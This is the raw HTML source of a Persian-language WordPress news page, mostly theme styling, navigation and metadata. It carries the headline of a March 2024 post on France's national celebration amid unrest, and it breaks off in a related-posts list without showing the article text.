<link rel='stylesheet' id='jnews-style-css' href='https://europena.ir/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/rtl.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://europena.ir/wp-content/themes/jnews/data/import/parenting/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-css' href='https://europena.ir/wp-content/plugins/related-post/assets/front/css/related-post.css?ver=3b1cea247e73ca1d4d8f101bd24318bc' type='text/css' media='all' />
<script type="text/javascript" src="https://europena.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-content/plugins/wp-automatic/js/main-front.js?ver=3b1cea247e73ca1d4d8f101bd24318bc" id="wp_automatic_gallery-js"></script>
<script></script><link rel="https://api.w.org/" href="https://europena.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://europena.ir/wp-json/wp/v2/posts/9098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://europena.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://europena.ir/wp-content/themes/jnews/rtl.css" type="text/css" media="screen" />
<link rel='shortlink' href='https://europena.ir/?p=9098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://europena.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropena.ir%2F%25d8%25ac%25d8%25b4%25d9%2586-%25d9%2585%25d9%2584%25db%258c-%25d9%2581%25d8%25b1%25d8%25a7%25d9%2586%25d8%25b3%25d9%2587-%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b3%25d8%25a7%25db%258c%25d9%2587-%25d9%2586%25d8%25a7%25d8%25a2%25d8%25b1%25d8%25a7%25d9%2585%25db%258c%25d9%2587%25d8%25a7%25d8%259b-%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://europena.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropena.ir%2F%25d8%25ac%25d8%25b4%25d9%2586-%25d9%2585%25d9%2584%25db%258c-%25d9%2581%25d8%25b1%25d8%25a7%25d9%2586%25d8%25b3%25d9%2587-%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b3%25d8%25a7%25db%258c%25d9%2587-%25d9%2586%25d8%25a7%25d8%25a2%25d8%25b1%25d8%25a7%25d9%2585%25db%258c%25d9%2587%25d8%25a7%25d8%259b-%25d8%25a7%2F&#038;format=xml" />
    <style>
        * {
            direction: rtl !important;
        }
    </style>
    			<script type="application/ld+json">
			[{
				"@context": "https://schema.org/",
				"@type": "CreativeWorkSeason",
				"name": "جشن ملی فرانسه زیر سایه ناآرامی‌ها؛ الیزه از انقلابی دیگر می‌هراسد؟ - آژانس خبری اروپا",
				"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"ratingCount": "9098",
				"bestRating": "5",
				"worstRating": "1"
			}}]
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #4f5f69; --j-accent-color : #5bbac7; --j-alt-color : #4f5f69; --j-heading-color : #2e3b43; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #4f5f69; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5bbac7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5bbac7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5bbac7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5bbac7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #4f5f69; } .jeg_share_button.share-float.share-monocrhome a { background-color : #4f5f69; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #2e3b43; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #2e3b43; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 38px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 38px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 100px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 68px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 68px; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #4f5f69; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #4f5f69; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #4f5f69; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #2e3b43; color : #d9dbdc; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #5bbac7; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #fd9d7b; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #d9dbdc; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Nunito,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl wp-singular post-template-default single single-post postid-9098 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block circle">
				<a href="https://www.facebook.com//" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> ورود</a></li>    </ul>
</div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://europena.ir/" style="padding: 12px 0px 0px 0px;">
				آژانس خبری اروپا			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109 bgnav" data-item-row="default" ><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li id="menu-item-14637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637 bgnav" data-item-row="default" ><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109 bgnav" data-item-row="default" ><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li id="menu-item-14637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637 bgnav" data-item-row="default" ><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://europena.ir/">
		        آژانس خبری اروپا		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://europena.ir">صفحه اصلی</a>
            </span><i class="fa fa-angle-left"></i><span class="breadcrumb_last_link">
                <a href="https://europena.ir/category/news/">اخبار</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">جشن ملی فرانسه زیر سایه ناآرامی‌ها؛ الیزه از انقلابی دیگر می‌هراسد؟</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='پیتر استانو' src='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">توسط</span>
					<a href="https://europena.ir/author/y5sdhdu/">پیتر استانو</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://europena.ir/%d8%ac%d8%b4%d9%86-%d9%85%d9%84%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b2%db%8c%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d9%86%d8%a7%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d9%87%d8%a7%d8%9b-%d8%a7/">مارس 30, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://europena.ir/category/news/" rel="category tag">اخبار</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://europena.ir/%d8%ac%d8%b4%d9%86-%d9%85%d9%84%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b2%db%8c%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d9%86%d8%a7%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d9%87%d8%a7%d8%9b-%d8%a7/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								  <div class="related-post grid">
      <div class="post-list ">

            <div class="item">
          
  <a class="title post_title" title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" href="https://europena.ir/%d9%88%d8%aa%d9%88%db%8c-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%a8%d9%87-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%86%d8%ae%d8%b3%d8%aa/?related_post_from=116">
        وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا  </a>

  <div class="thumb post_thumb">
    <a title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" href="https://europena.ir/%d9%88%d8%aa%d9%88%db%8c-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%a8%d9%87-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%86%d8%ae%d8%b3%d8%aa/?related_post_from=116">

              <img decoding="async" src="" title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" alt="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
              <div class="item">
          
  <a class="title post_title" title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" href="https://europena.ir/%d8%aa%d8%a7%da%a9%db%8c%d8%af-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a7%d8%b2-%da%af/?related_post_from=115">
        تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین  </a>

  <div class="thumb post_thumb">
    <a title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" href="https://europena.ir/%d8%aa%d8%a7%da%a9%db%8c%d8%af-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a7%d8%b2-%da%af/?related_post_from=115">

              <img decoding="async" src="" title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" alt="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
              <div class="item">
          
